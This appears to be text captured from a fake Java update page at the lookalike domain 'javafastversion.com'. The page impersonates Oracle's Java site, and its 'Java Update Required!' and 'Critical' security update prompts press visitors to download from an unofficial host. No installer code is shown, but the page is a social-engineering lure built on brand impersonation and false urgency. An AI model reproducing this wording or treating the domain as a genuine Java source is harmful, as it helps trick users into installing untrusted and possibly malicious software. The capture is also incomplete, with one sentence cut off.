 http://javafastversion.com/us3/index.php?c=4112025981437412370&c1=399691&sxid=417d
Java Update Required! Insta...
Tee Support
Online Tech Support
Java™
Download Help
Looking for Java 6?
» Java 6 FAQ
All Java Downloads
If you want to download
Java for another computer
or Operating System, click
the link below.
All Java Downloads
Free Java Security Update (Required)
Download and Update Java for your desktop computer now to proceed.
Version 7 Update 21 - Critical
Free Java Download
Feedback
Why download Java?
Java technology allows you to work and play in a secure computing environment.
Java allows you to play online games, chat with people around the world, calculate your mortgage interest,
and view images in 3D, just to name a
Java software for your computer, or the Java Runtime Environment, is also referred to as the Java
Runtime, Runtime Environment, Runtime, JRE, Java Virtual Machine, Virtual Machine, Java VM, JVM, VM,
Java plug-in, or Java download.
Select Language | About Java | Support | Developers
Privacy | Terms of Use | Trademarks | Disclaimer
ORACLE
12:27 PM
7/22/2015